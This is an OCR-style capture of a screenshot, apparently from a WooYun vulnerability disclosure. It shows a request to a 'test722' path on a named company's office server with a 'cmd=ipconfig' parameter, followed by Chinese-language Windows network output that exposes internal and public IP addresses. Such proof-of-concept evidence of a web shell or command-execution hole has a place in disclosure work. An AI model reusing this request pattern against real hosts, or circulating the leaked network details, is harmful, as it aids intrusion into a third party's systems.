 oa.zwcad.com/test722/?
oa.zwcad.com/test722/?cmd=ipconfig
Windows IP 配
置 以太网适配
器 loopback:
连接特定的 DNS
后缀 . . . . . .
. . : 本地链接
IPv6 地址. . . .
. . . . . :
fe80::d5ff:3e5:
自动配置 IPv4
地址 . . . . . .
. . :
169.254.197.92
子网掩码 . . . .
. . . . . . . .
. . :
255.255.0.0 默
认网关. . . . .
. . . . . . . .
Elements Network Sources Timeline Profiles Resources Audits Console
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b8bf:eeea:bf87:bc24%17
IPv4 地址 . . . . . . . . . . . . : 10.161.49.135
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e540:cd98:6e15:e3d3%16
IPv4 地址 . . . . . . . . . . . . : 115.28.230.225
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 115.28.231.247
隧道适配器 isatap.{B7EB8353-A277-4F6F-8885-EF43D155CC52}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{3537B870-580C-46A5-905C-7097631A721F}:
html body
www.wooyun.org